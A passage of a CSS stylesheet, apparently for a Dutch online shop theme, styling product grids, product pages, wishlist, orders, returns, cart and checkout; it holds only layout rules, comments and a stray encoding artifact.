	float: right;
	width: 49%;
}
#review .content {
	background: #FFFFFF;
}
.bestseller h3, .featured h3, .latest h3, .special h3 {
	padding-bottom: 7px;
}
.welcome {
	width: 100%;
	font-size: 20px;
	padding: 10px 0 15px;
}
.welcome, .welcome-content {
	margin: 0 20px;
	float: left;
}

/*  Breadcrumb  */

.breadcrumb {
    font-size: 11px;	
	margin-bottom: 10px;
	margin-top: -15px;
	padding: 0;	
    background: none;
    border: none;
	box-shadow: none;
}
.breadcrumb-pp {
    /*max-width: 700px; verwijderd voor productpagina */
	float: left;
	margin-bottom: 10px;
}

/*  Pagination  */

.pagination {
	padding-top: 10px;
	display: inline-block;
	width: 100%;
	margin: 15px 0 0;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	border: 1px solid #EEEEEE;
	padding: 4px 10px;
	border-radius: 4px;
	color: #A3A3A3;
	line-height: inherit;
	float: none;
	background: #FFFFFF;	
}
.pagination .links a:hover {
	background: #f5f7fa;	
}
.pagination .links b {
	display: inline-block;
	border: 1px solid #EEEEEE;
	padding: 4px 10px;
	border-radius: 4px;
	font-weight: normal;
	background: #f5f7fa;
}
.pagination .results {
	float: right;
	padding-top: 3px;
}

/*  Category Page  */

.category-info {
	overflow: auto;
	margin-bottom: 20px;
}
.category-info .image {
	float: left;
	padding: 0;
	margin-right: 15px;
}
.category-info img {
    width: 100%;
}
.category-list {
	overflow: auto;
	margin-bottom: 35px;
}
.category-list > div {
	text-align: center;
	margin-left: 11px;
	min-height: 130px;
	max-width: 160px;
}

.category-list ul {
	float: left;
	width: 18%;
	list-style: none;
	margin-left: 0;
}
.category-list ul li {
	margin: 5px 10px 5px 0;
}
.category-list .div a {
	text-decoration: underline;
	font-weight: bold;
}
.product-filter {
	padding: 10px 0;
	margin-bottom: 15px;
	overflow: auto;
	margin: -20px 0 0 0 !important;
    clear: both;
}
.product-filter .display {
	margin-right: 15px;
	float: left;
	font-weight: normal;	
}
.product-filter .display a {
	font-weight: normal;
}
.product-filter .sort {
    float: right;
    margin-top: 10px;    
}

.product-filter .sort select {
    border-radius: 4px !important;
    border: 1px solid #e6e8ec !important;
    padding: 4px 8px;
}
.product-filter .limit {
	margin-left: 15px;
    margin-top: 2px;	
	float: right;
}
.product-filter .display img {
    cursor: pointer;
}
.product-compare {
	float: left;
	padding-left: 15px;
    margin-top: 4px;
	font-weight: bold;
}
.product-compare a {
	font-weight: normal;
}
.product-list {
	margin-top: 25px;
}
.product-list > div {
	overflow: auto;
	/*margin-bottom: 15px;*/
	margin-right: 20px;
    margin-left: 0;	
	width: 100%;
	position: relative;	
}
.product-list .right {
	float: right;
	margin-left: 15px;
}
.product-list > div + div, 
.product-list > div + div.span-first-child {
    padding-top: 16px;	
}
.product-list .span4 {
	width: 330px;
}
.product-list .image {
	float: left;
	margin-right: 10px;
	margin-left: 0;
}
.product-list .image img {
	padding: 0;
	background-color: #FFFFFF;
	text-align: center;
	max-width: 111px;
}
.product-list .sale-icon {
	padding: 0 0 0 10px !important;
	font-size: 11px !important;
}
.product-list .image img:hover {
	opacity: 0.7;
}
.product-list .name {
	margin-bottom: 3px;
}
.product-list .name a {
	font-size: 14px;
}
.product-list .description {
	line-height: 15px;
	margin-bottom: 15px;
}
.product-list .rating {
	color: #7B7B7B;
    margin-bottom: 10px;	
}
.product-list .price {
	float: right;
	margin-left: 8px;
	margin-bottom: 15px;
	text-align: center;
	font-size: 16px;
}
.product-list .price-old {
	font-weight: normal;	
	font-size: 12px;	
	text-decoration: line-through;
}
.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
}
.product-list .cart {
	margin-bottom: 15px;
	text-align: center;
}
.product-list .cart input {
	max-width: 140px;
}
.product-list .wishlist, .product-list .compare {
	margin-bottom: 5px;
	margin-right: 15px;
	padding-left: 20px;	
	display: inline-block;
	text-align: center;
}
.product-list .compare {
	clear: both;
}
.product-list .wishlist a, .product-list .compare a {
	font-size: 11px;
	display: block;
}
span.wishlist {
    height: 15px;
    padding: 0 15px 0 5px;
}
span.compare {
    height: 15px;
    padding: 0 15px 0 7px;
}
.product-grid { 
  display: grid;                    /* Activeer CSS Grid */
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 15px;                        /* Ruimte tussen de items */
  clear: both;
 }
.geschiktvoorgroen {
	width: 328px !important;
}
.blackfridayproduct {
	width: 348px !important;
}
.product-grid > div {
	/*width: 223px;*/
	display: inline-block;
	vertical-align: top;
	text-align: center;
    margin: 0 !important;
    padding: 0px;
	position: relative; 	
}
.product-grid > div > div.pbox {

	background-color: #FFFFFF;
	text-align: center;	
}
div.pbox button {
	font-weight: 400 !important;
	font-size: 13.5px !important;
	text-transform: capitalize !important;
	border-bottom-width: 2px !important;
}
div.pbox button i {
	margin-right: 5px !important;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;	
}
.product-grid .image {
	border-bottom: 1px solid #e6e8ec;
	/*margin-left: 8px;*/
	/*margin-top: 8px;*/
	/*margin-right: 8px;*/
	display: block;
	margin-bottom: 0;
	position: absolute;
	z-index: 3;
}
.product-grid .image img {
	padding: 0;
	width: 100%;
    margin-left: 0px;
    margin-right: 0px;
	/*height: 190px;*/
	background-color: #FFFFFF;
	text-align: center;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -o-transition: all 0.2s ease-in 0s;	
	transition: all 0.2s ease-in 0s;	
}
.product-grid .image img:hover {
	opacity: 0.05;
}
.product-grid .name a {
	display: block;
	margin-top: 4px;
	margin-bottom: 1px;
	font-size: 10px;
	font-weight:normal!important;
}
.product-grid .description {
	position: relative;
	z-index: 1;
	background: #FFFFFF;
	height: 109px;
	width: 176px;	
	margin-bottom: 0;
	padding: 36px 0px 0px 16px;
}
.product-grid .rating {
	position: relative;
	z-index: 1;
	background: #FFFFFF;
	height: 45px;
	width: 176px;	
	margin-bottom: 0;
	padding: 0 7px;
}
.product-grid .price {
	display: block;
	margin-bottom: 4px;
	font-size: 20px!important;	
	float:left;
	margin-left: 10px;
	margin-top: 11px;
}
.product-grid .price-old {
	font-weight: normal;	
	font-size: 13px !important;		
	text-decoration: none !important;
	    padding-right: 1px;
    float: left;
    margin-top: 7px;
/*padding-left: 3px;*/
padding-right: 2px;
color: #545454 !important;
}

.product-grid .price-old:before {
  position: absolute;
  content: "";
  left: 0;
  top: 55%;
  right: 0;
  border-top: 1px solid;
  border-color: rgba(161, 161, 161, 0.7)
  -webkit-transform:rotate(-13deg);
  -moz-transform:rotate(-13deg);
  -ms-transform:rotate(-13deg);
  -o-transform:rotate(-13deg);
  transform:rotate(-13deg);
  z-index: 3;
}

.product-grid .price-new {
	font-size: 20px!important;	
	float: left;
	margin-right: 20px;
	font-weight: bold !important;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .cart {
	margin-top: 10px;
	margin-bottom: 12px;
	float: right;
	margin-right: 10px;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 5px;
	display: inline-block;
	text-align: left;
	padding-left: 20px;
}
.product-grid .compare {
	margin-left: 15px;
}
.product-grid .wishlist a, .product-grid .compare a {
	font-size: 11px;
	display: block;
}
.product-grid > div.span-related {
	max-width:76px;
	margin-right: -8px!important;
}

.product-grid > div.span-related .name {
	background: white;
	margin: -5px 0 1px 1px;
	width:70px;
	padding: 2px;

}

.product-grid > div.span-related img {
	max-width: 74px!important;
}

/*  Product Page  */

/*span.sale-icon {
	color: #FFFFFF;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.05);
	text-transform: uppercase;
	padding: 3px 7px 4px;
	position: absolute;
	z-index: 5;
	top: 3px;
	left: 3px;
	font-size:12px;	
	border-radius: 3px;		
}*/

span.sale-icon {
/*	text-shadow: 1px 1px 0px rgba(255,255,255,1);
font-family: overpass,Oswald,Arial,Helvetica,sans-serif!important;
letter-spacing: 0.3px;
color: #EE3963;

padding: 6px 10px 4px 10px;
position: absolute;
z-index: 5;
left: -8px;
font-size: 13px;
border-radius: 0 0px 5px 0;*/

    background-color: rgb(61 68 81 / 85%) !important; /* rgba(55, 164, 218, 0.8) !important; */
    padding: 2px 10px 2px 10px;
    position: absolute;
    border-radius: 8px 0 8px 0;
    color: white;
    left: -1px;
    top: -1px;
    font-size: 88%;
    z-index: 5;
    font-weight: 700;
}

span.sinterklaas {

	background-image: url("/image/gift-icon.png");
	background-size: 20px;
	background-repeat: no-repeat;
	background-position: 1px 1px;
	padding-left: 26px;
	    /*color: black;*/
    /*background-color: #ee3a62 !important;*/
	/*color: rgb(255, 11, 3);*/
}

/*span.sinterklaas {
	background-image: url("/image/cadeautip.png");
	background-size: 27px;
	background-repeat: no-repeat;
	background-position: 5px 1px;
	padding-left: 33px;
	color: rgb(206, 56, 56);
}*/

/*.left span.sinterklaas {
	background-position: 17px 8px;
	padding-left: 43px !important;
}*/

.left span.sinterklaas {
/*	background-position: 12px 5px;
	padding-left: 43px !important;
	padding-bottom: 20px !important;*/
	    background-position: 7px 3px;
    padding-left: 32px !important;
}

.left span.sale-icon {
    padding: 4px 10px 5px 10px;
    font-size: 13px;
    top: -1px;
    left: -1px;
    background-color: #ee3a62 !important;
    border-radius: 4px 0 6px 0;


/*padding: 10px 0 0 20px;
font-size: 13px;
top: 0px;*/
}

#prev-next {
	float: right;
}
.product-name {
    overflow: auto;
    padding: 5px;
	text-align: left;	
}
.product-name h1 {
	padding: 0;
	margin-bottom: 0;
    line-height: normal;	
}
.product-info {
	overflow: visible;
	clear: both;
	margin-bottom: 20px;
}
.product-info > .left {
	float: left;
	margin-right: 12px;
}
.product-info > .left + .right {
    width: 570px;
	margin-left: 8px;
}
.product-info > .right {
	float: left;
}
.product-info .image {
	background-color: #FFFFFF;
	float: left;
	margin-bottom: 20px;
	/*padding: 10px;*/
	text-align: center;
	position: relative;
}
.product-info .image img {
	border-radius: 10px;
}
.product-info .image .zoom-b {
	position: absolute;
	right: 15px;
    bottom: 15px;
    height: 12px;
    width: auto;
    z-index: 5;
}
.product-info .image .zoom-b a {
    background: url("../image/button-search.png") no-repeat scroll;
    color: #A3A3A3;
    font-size: 10px;
	text-transform: uppercase;
    padding-left: 18px;
}
.product-info .image #wrap #cloud-zoom-big {
	left: 340px!important;
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);		
}
.product-info .image-additional {
	width: 360px;
	margin-left: -10px;
	clear: both;
	overflow: hidden;
}
.product-info .image-additional img {
	padding: 0;
	background-color: #FFFFFF;
	margin-top: 2px;
	margin-left: 2px;
}
.product-info .image-additional a {
	float: left;
	display: block;
	margin: 0 5px 9px 8px;
}
.product-info .image-additional a:nth-child(5n) {
	margin: 0 0px 9px 8px;
}


.product-info .description {	
/*	position: absolute;
	top: 68px;
	left: 15px;*/
	line-height: 20px;
	font-size: 90%;	
	margin-left: 5px;
    margin-top: 20px;   
	margin-bottom: -20px;	
}
.product-info .options {	
	padding: 15px 5px;
	line-height: 20px;
	font-weight: bold;		
}
.product-info .description span {
/*	font-weight: normal;*/
}
.product-info .buy {
	padding: 10px 10px 0 10px;
	margin-bottom: 20px;
	border: 1px solid #e6e8ec;
    background-color: #f5f7fa !important;
	border-radius: 10px !important;
}
.product-info .buy .price {
/*	position: absolute;
	top: 125px;*/
}
.product-info .price {
	margin: 30px 5px 15px;
	font-size: 24px;
	text-align: left;
	overflow: visible;	
}
.product-info .price-old {
	font-weight: normal;	
	font-size: 12px;	
	text-decoration: line-through;
}
.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
}
.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
}
.product-info .discount {
	font-size: 10px;	
	color: gray;
	font-weight: normal;
	position: absolute;
	top: 158px;
	left: 180px;
}
.product-info span.stock {
	font-weight: bold;
}
.product-info .option {
	margin-bottom: 15px;
	clear: none;
}
.product-info .option-l {
	float: left;
	clear: both;
	width: 30%;
}
.product-info .option-r {
	margin-left: 35%;
}
.product-info .options h4 {
	padding: 0;
	margin-bottom: 20px;
    line-height: normal;	
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}
.product-info .cart {
/*	position: absolute;
	top: 140px;
	right: 15px;*/
	display:block;
}
.product-info .cart .dec, .product-info .cart .inc {
	background-color: rgba(0, 0, 0, 0.1);
    border-radius: 3px;
	border: none;
	width: 30px;
    height: 30px;
    display: none !important;
}
.product-info .cart .dec {
	background-image: url("../image/quantity-minus.png");
}
.product-info .cart .inc {
	background-image: url("../image/quantity-plus.png");
}
.product-info .cart input {
	margin-top: 3px;
	margin-bottom: 3px;
}
.product-info .add-to-cart {
/*	clear: both;
	float: left;
	width: 100%;*/
}
.product-info .wishlist-compare {
	margin-top: 5px;	
	width: 100%;
	text-align: center;
}
.product-info .wishlist-compare a {
	margin-top: 15px;
	display: inline-block;
    font-size: 11px;
	font-weight: bold;
}
.product-info .cart div {
/*	float: left;
	vertical-align: middle;*/
}
.product-info .cart div > span {
	padding-top: 7px;
	display: block;
}
.product-info .cart .minimum {
	padding-top: 10px;
	font-size: 11px;
	clear: both;
	width: 100%;
	text-align: center;	
}
.product-info .review {
	text-align: center;
	margin: 5px 5px 10px;
	padding-top: 13px;
}
.product-info .review > div {
	padding: 2px 8px 8px;
	line-height: 20px;
}
.product-info .review > div > span {
	color: #2596D2;
}
.product-info .share {
	overflow: auto;
	line-height: normal;
}

.product-info .right .beschrijving ul, .product-info .right .beschrijving ol {
	margin-top:-20px;
	margin-bottom:18px;
	margin-left:2px;
	padding-top:0;
	list-style-type: none;
}

.product-info .right .beschrijving p, .product-info .right .beschrijving ul li, .product-info .right .beschrijving ol li {
	font-size: 105%;
	line-height:160%;
}

.product-info .right .beschrijving a {
	font-size: 100% !important;
	text-decoration: underline ;
}

.product-info .right .beschrijving a:hover {
	text-decoration: none;
}

.product-info .right .beschrijving ul {
	padding-left: 1.2em;
}

ul.zekerheden {
	padding-left: 1em;
}

.product-info .right .beschrijving ul li:before, ul.zekerheden li:before {
    content: "\f058";
    font-family: FontAwesome;
	display: inline-block;
	width: 1.2em; /* same as padding-left set on li */
	margin-left: -1.2em; /* same as padding-left set on li */

}&#1074;&#1026;‹

#lrc + #content .product-info .share {
	display: none;
}
div#right-sm {
	overflow: hidden;
}
.right-sm-related {
	float: right;
	clear: right;
	text-align: center;
	overflow: hidden;
	background-color: #FFFFFF;
	max-width: 165px;
}
.right-sm-related .image img {
	float: left;
}
.product-related {
	float: right;
	padding: 15px 10px 10px;
	text-align: left;
}
.product-related > div {
    display: block;
	float: left;
	clear: both;
	margin-left: 0;
    padding: 40px 0 0;
    width: 145px;
	text-align: center;	
}
.product-related ul {
	margin-left: 0;
}
.product-related ul li {
	list-style: none!important;
	background-color: #FFFFFF;
}
.product-related .image {
    display: block;
    margin-bottom: 0;
	padding: 0;
    position: absolute;
    z-index: 3;	
	background: none;	
    float: inherit;
}
.product-related .image img {
	padding: 0;
	background-color: #FFFFFF;
	text-align: center;
	max-width: 145px;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -o-transition: all 0.2s ease-in 0s;	
	transition: all 0.2s ease-in 0s;	
}
.product-related .image img:hover {
	opacity: 0.1;
}
.product-related .description-r {
	position: relative;
	z-index: 1;
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.6);
	height: 85px;
	width: 131px;
	border-top: none!important;
	line-height: inherit;
	margin-bottom: 0;
	padding: 40px 7px 30px;
	font-size: 11px;
	font-weight: normal;
}
.product-related .name a {
    display: block;
    font-size: 12px;	
    font-weight: normal;
	margin: 0 0 4px;
}
.product-related .price {
    display: block;
    font-size: 12px;
	margin: 0 0 4px;
	padding: 0;
	border: none;
}
.product-related .price-old {
	font-weight: normal;	
	font-size: 11px;		
	text-decoration: line-through;
}
.product-related .rating {
    display: block;
    margin-bottom: 10px;
}
.product-related .bx-wrapper div.bx-next {
	background: url(../image/nav-v.png) no-repeat scroll 0 0 #EFEFEF!important;
	display: block;
	float: right;
	margin-right: 41px;
	position: relative;
	bottom: 230px;
	width: 30px;
	height: 19px;
	text-indent: -10000px;
	cursor: pointer;	
}
.product-related .bx-wrapper div.bx-prev {
	background: url(../image/nav-v.png) no-repeat scroll 0 -19px #EFEFEF!important;
	display: block;
	float: left;
	margin-left: 41px;	
	position: relative;
	bottom: 230px;
	width: 30px;
	height: 19px;
	text-indent: -10000px;
	cursor: pointer;	
}
.right-sm-manufacturer-logo {
	float: right;
	clear: right;	
	text-align: center;
	overflow: hidden;
	background-color: #FFFFFF;
}
.product-manufacturer-logo-block {
	padding: 0 15px!important;
	text-align: center!important;
	width: 135px;
}
.right-sm-custom {
	float: right;
	clear: right;	
	text-align: center;
	overflow: hidden;
	background-color: #FFFFFF;
}
.product-custom-block {
	padding: 15px 10px!important;
	text-align: left!important;
	width: 145px;
}
.product-custom-block ul li {
	background: none;
	list-style: inherit!important;
}
.right-sm-share {
	float: right;
	clear: right;	
	text-align: center;
	overflow: hidden;
	background-color: #FFFFFF;
}
.product-share {
	padding: 15px 10px!important;
	text-align: left!important;
	width: 145px;
}
.right-sm-tags {
	float: right;
	clear: right;	
	text-align: center;
	overflow: hidden;
	padding-bottom: 12px;
	background-color: #FFFFFF;
}
.product-tags {
	padding: 15px 10px;
	text-align: left;
	width: 145px;
}
.product-tags div {
	margin-bottom: 6px;
	float: left;
}
.product-tags div a {
	background: #f5f7fa;
	padding: 3px 6px;
	margin-right: 5px;
	font-size: 11px;
}
#content .content .reviews-left {
	float: left;
	width: 170px;
	padding: 70px 10px 10px;
	text-align: center;
	background: url("../image/mw_1.png") no-repeat scroll 0 0 #FFFFFF;
	background-position: center top;
}
#content .content .reviews-left span {
	font-size: 11px;
	display: block;
	margin-top: 5px;
}
#content .content .reviews-right {
	float: left;
	max-width: 60%;
	margin-top: 10px;
	padding: 30px 40px;
	background-color: #F3F3F3;
	border: 1px solid #E9E9E9;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;	
    border-radius: 5px;	
	font-size: 13px;
}
#content .content .review-arrow {
	position: absolute;
	margin-top: -18px;
	margin-left: -66px;
	width: 26px;
	height: 55px;
/*	background: url("../image/review-arrow.png") no-repeat;*/
}
.tags {
	margin-top: 30px;
}
.tags a {
	background: #f5f7fa;
	padding: 3px 6px;
	margin-left: 5px;
}
#lrc + #content .tags {
	display: none;
}
.attribute {
    border-collapse: collapse;
    width: 100%;
    border-top: 1px solid #e6e8ec;
    border-left: 1px solid #e6e8ec;
    margin-bottom: 20px;
}
.attribute thead td, .attribute thead tr td:first-child {
    color: #000000;
    font-size: 14px;
    font-weight: bold;
    background: #f5f7fa;
    text-align: left;
}
.attribute tr td:first-child {
    color: #000000;
    font-weight: bold;
    text-align: right;
    width: 25%;
}
.attribute td {
    padding: 4px;
    line-height: 21px;
    color: #4D4D4D;
    text-align: center;
    vertical-align: top;
    border-right: 1px solid #e6e8ec;
    border-bottom: 1px solid #e6e8ec;
}

.attribute tr:last-child td:not([style*="display: none"]):first-child {
    border-bottom-left-radius: 5px;
    min-width: 20px;
}

.attribute tr:last-child td:not([style*="display: none"]):last-child {
    border-bottom-right-radius: 5px;
}

.attribute-product {
    border-collapse: collapse;
    width: 100%;
/*    border-top: 1px solid #e6e8ec;*/
/*    border-left: 1px solid #e6e8ec;*/
    margin-bottom: 20px;
}
.attribute-product thead td, .attribute-product thead tr td:first-child {
    display: none;
}
.attribute-product tr td:first-child {
    color: #000000;
/*    font-weight: bold;
    text-align: right;*/
    text-align: left;
    width: 25%;
}

.attribute-product tr:nth-child(even) {background: #f5f7fa}
.attribute-product tr:nth-child(odd) {background: transparent}

.attribute-product td {
    padding: 10px 7px;
    font-size: 105%;
    color: #4D4D4D;
    text-align: center;
    vertical-align: top;
/*    border-right: 1px solid #e6e8ec;*/
/*    border-bottom: 1px solid #e6e8ec;*/
}

.attribute-product tr:last-child td:first-child {
    border-radius: 0 0 0 3px;
    min-width: 20px;
}

.attribute-product tr:last-child td:last-child {
    border-radius: 0 0 3px 0;
}

/*  Manufacturer Page  */

.manufacturer-list {
	border: none;
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
}
.manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: bold;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
	font-weight: bold;	
}

/*  Compare  */

.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #EEEEEE;
	border-left: 1px solid #EEEEEE;
	margin-bottom: 20px;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #f5f7fa;
	text-align: left;
}
.compare-info tr:hover {
	background-color:#f5f7fa;
}
.compare-info tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.compare-info .name a {
	font-weight: bold;
}
.compare-info .price-old {
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: bold;	
}

/*  Wish List  */

.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #f5f7fa;
	border-bottom: 1px solid #EEEEEE;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #EEEEEE;
}
.wishlist-info tbody .image img {
	width: 80px;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
}
.wishlist-info tbody .action img {
	cursor: pointer;
}

.wishlist-info table td {
	vertical-align: middle;
}

.wishlist-info table td b {
	font-size: 105%;
}

.wishlist-info table td.action a {
	font-size: 140%;
}

/*  Login  */

.login-content {
	margin-bottom: 20px;
	overflow: auto;
}
.login-content .left {
	float: left;
	width: 49%;
	margin-right: 2%;
	position: relative;
}

.login-content .left .rounded {
	position: absolute;
	bottom: 15px;
}
.login-content .right {
	float: right;
	width: 49%
}
.login-content .left .content, .login-content .right .content {
	min-height: 185px;
}

/*  Orders  */

.order-list {
	margin-bottom: 10px;
	width: 100%;
	box-sizing: border-box;
    border: 1px solid #e6e8ec;
    border-radius: 6px;
    padding: 15px 15px 10px 15px;
}
.order-i {
	width: 100%;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}

.order-list .order-status {
	font-weight: bold;
}

.order-list h3 {
	margin: 0;
	line-height: 1;
}
/* rood */
/*.order-list .order-status .status-1 {
	border: 1px solid #ee3963;
    background-color: rgb(238 57 99 / 20%);
    padding: 3px 6px;
    font-weight: bold;
    border-radius: 3px;
}*/

/* oranje */
/*.order-list .order-status .status-15, .order-list .order-status .status-12, .order-list .order-status .status-5, .order-list .order-status .status-13, .order-list .order-status .status-7, .order-list .order-status .status-16, .order-list .order-status .status-4, .order-list .order-status .status-3, .order-list .order-status .status-19 {
	border: 1px solid orange;
    background-color: rgb(255 165 0 / 20%);
    padding: 3px 6px;
    font-weight: bold;
    border-radius: 3px;
}*/

/* groen */
/*.order-list .order-status .status-6, .order-list .order-status .status-2, .order-list .order-status .status-9, .order-list .order-status .status-17  {
	border: 1px solid #33cc66;
    background-color: rgb(51 204 102 / 20%);
    padding: 3px 6px;
    font-weight: bold;
    border-radius: 3px;
}*/

.order-list .order-content {
	padding: 5px 0 0 0;
	display: inline-block;
	width: 100%;
	position: relative;
    min-height: 40px;
/*	margin-bottom: 20px;*/
/*	border-top: 1px solid #e6e8ec;*/
/*	border-bottom: 1px solid #EEEEEE;*/
}
.order-list .order-content div {
	float: left;
	width: 50%;
}

.order-list .order-info a {
	color: #545454;
    background-color: #efefef;
    border-bottom: 1px solid #bfbfbf;
    border-radius: 24px;
    padding: 7px;
    width: 180px;
    display: block;
    text-align: center;
    margin: 3px 0;
    float: right;
}

.order-list .order-info a:hover {
    background-color: #dfdfdf;
    border-bottom: 1px solid #afafaf;
}

.order-list .order-info a.details {
	background-color: #33cc66;
	color: white;
	margin-left: 10px;
	border-bottom-color: #008c00;
	font-weight: bold;
}

.order-list .order-info a.details:hover {
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset;
    background-color: #009600;
    color: white !important;
}

.order-list .order-info {
	position: absolute;
    bottom: 0;
    right: 0;
}
.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}

/*  Returns  */

.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 45%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 50%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}

/*  Download  */

.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}

/*  Cart  */


.winkelwagen-pluspunt {
    display: none;
}
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
}
.cart-info td {
	padding: 7px 7px 7px 0;
}
.cart-info thead td {
/*	color: #4D4D4D!important;*/
	font-weight: bold;
/*	background-color: #f5f7fa;*/
	border-bottom: 1px solid #EEEEEE;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #EEEEEE;
}
.cart-info tbody .image img {
	border: none;
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 0px;
	cursor: pointer;
}
.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #FF0000;
	font-weight: bold;
}

.cart-info .quantity {
	width: 90px;
}

.cart-info .image {
	padding-left: 0;
}
.cart-info img {
	width: 50px;
}
.cart-module > div {
	display: none;
}
.cart-total {
	border-top: 1px solid #EEEEEE;
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}

/*  Checkout  */

.checkout-heading {
	background: #F8F8F8;
	border-top: 1px solid #FFFFFF;	
	border-bottom: 1px solid #EEEEEE;
	padding: 8px;
	font-weight: bold;
	font-size: 13px;
	color: #555555;
	margin-bottom: 0;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
}
.checkout-content {
	padding: 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content h2 {
	margin: 15px 0 10px;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #f5f7fa;
	border-bottom: 1px solid #EEEEEE;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #EEEEEE;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
